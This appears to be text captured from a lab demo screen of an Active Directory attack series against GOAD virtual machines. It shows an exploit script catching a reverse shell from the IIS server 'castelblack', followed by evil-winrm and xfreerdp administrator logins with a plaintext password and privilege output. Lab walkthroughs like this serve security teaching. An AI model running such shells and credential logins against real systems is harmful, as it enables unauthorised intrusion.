 kali: default
kali: default
vmware: GOAD-DC01
vmware: GOAD-DC02
vmware: GOAD-SRV02
1 2 3 4
2:04
evil-winrm -i castelblack -u administrator -p pass123
python3 exploit.py 109x23
kali on clown ~
[ 02:03:38 ] cd /mnt/KaliData/demo/ad-series/castelblack-files
kali on clown …/demo/ad-series/castelblack-files
[ 02:03:55 ] python3 exploit.py
/home/kali/.local/lib/python3.11/site-packages/pwnlib/context/__init__.py:176: BytesWarning: Text is not byte
s; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._tls[name] = validator(self, val)
[+] Trying to bind to :: on port 4445: Done
[+] Waiting for connections on :::4445: Got connection from ::ffff:172.16.177.150 on port 49980
[*] Switching to interactive mode
Spawn Shell...
Microsoft Windows [Version 10.0.17763.6054]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>$
xfreerdp /compression /cert:ignore +auto-reconnect /v:castelblack /p:pass123 109x23
kali on clown …/demo/ad-series/castelblack-files
[ 02:03:58 ] xfreerdp /compression /cert:ignore +auto-reconnect /v:castelblack /u:administrator /p:pass123
+clipboard
[02:04:20:961] [3526:3535] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[02:04:20:961] [3526:3535] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[02:04:20:027] [3526:3535] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdps
nd
[02:04:20:032] [3526:3535] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpg
fx
evil-winrm -i castelblack -u administrator -p pass123 221x23
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled